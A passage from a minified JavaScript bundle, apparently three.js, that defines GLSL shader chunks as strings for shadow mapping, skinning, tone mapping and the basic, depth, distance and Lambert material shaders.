2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tshadow = (\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn shadow;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\tdp += shadowBias;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif",
shadowmap_pars_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",
shadowmap_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n#endif",
shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLight directionalLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tshadow *= all( bvec2( directionalLight.shadow, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLight spotLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tshadow *= all( bvec2( spotLight.shadow, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLight pointLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tshadow *= all( bvec2( pointLight.shadow, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#endif\n\t#endif\n\treturn shadow;\n}",
skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform highp sampler2D boneTexture;\n\t\tuniform int boneTextureSize;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureSize ) );\n\t\t\tfloat y = floor( j / float( boneTextureSize ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureSize );\n\t\t\tfloat dy = 1.0 / float( boneTextureSize );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif",
skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",
specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nuniform float toneMappingWhitePoint;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\n#define Uncharted2Helper( x ) max( ( ( x * ( 0.15 * x + 0.10 * 0.50 ) + 0.20 * 0.02 ) / ( x * ( 0.15 * x + 0.50 ) + 0.20 * 0.30 ) ) - 0.02 / 0.30, vec3( 0.0 ) )\nvec3 Uncharted2ToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( Uncharted2Helper( color ) / Uncharted2Helper( vec3( toneMappingWhitePoint ) ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( ( color * ( 2.51 * color + 0.03 ) ) / ( color * ( 2.43 * color + 0.59 ) + 0.14 ) );\n}",
uv_pars_fragment:"#ifdef USE_UV\n\tvarying vec2 vUv;\n#endif",uv_pars_vertex:"#ifdef USE_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif",uv_vertex:"#ifdef USE_UV\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n#endif",uv2_pars_fragment:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",uv2_pars_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n#endif",uv2_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = uv2;\n#endif",
worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP )\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_frag:"uniform sampler2D t2D;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",
background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",
cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <logdepthbuf_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - gl_FragCoord.z ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( gl_FragCoord.z );\n\t#endif\n}",
depth_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n}",
distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",
distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",
equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV;\n\tsampleUV.y = asin( clamp( direction.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\tsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n\tvec4 texColor = texture2D( tEquirect, sampleUV );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",
equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\tvLineDistance = scale * lineDistance;\n\tvec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",
meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\treflectedLight.indirectDiffuse += texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <premultiplied_alpha_fragment>\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
meshbasic_vert:"#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <skinbase_vertex>\n\t#ifdef USE_ENVMAP\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",
meshlambert_frag:"uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <emissivemap_fragment>\n\treflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.indirectDiffuse += ( gl_FrontFacing ) ? vIndirectFront : vIndirectBack;\n\t#else\n\t\treflectedLight.indirectDiffuse += vIndirectFront;\n\t#endif\n\t#include <lightmap_fragment>\n\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
meshlambert_vert:"#define LAMBERT\nvarying vec3 vLightFront;\nvarying vec3 vIndirectFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n\tvarying vec3 vIndirectBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <lights_lambert_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
